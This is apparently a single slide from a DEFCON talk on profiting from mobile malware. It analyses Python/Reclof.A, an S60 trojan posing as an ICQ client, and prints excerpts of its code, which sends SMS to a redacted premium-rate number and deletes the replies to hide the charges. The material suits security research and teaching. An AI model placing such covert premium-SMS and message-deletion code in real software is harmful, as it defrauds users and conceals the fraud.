 Python/Reclof.A
McAfee
• What it Does
– Python script designed to run under the S60 Python interpreter
– Pretends to be a Python client for ICQ
• Profit?
– Sends SMS to premium rate number
appswitch.switch_to_fg(u'Phone')#
try:messaging.sms_send('<XXXX>',u'FILES <XXX>')#
except:pass#
– Deletes messages received from the same premium rate number
new=sms.sms_messages()#
if len(new)!=0:#
keypress.simulate_key(63555,63555)# ← Right button
keypress.simulate_key(63555,63555)# ← Right Button
for id in new:#
if sms.address(id)==u'<XXXX>':#
sms.delete(id)#
Installer
Bluetooth
flocker.sis
Icq_Python
Удачных номеров!
OK Cancel
SOK
Mobile App Moolah: Profit taking with Mobile Malware
DEFCON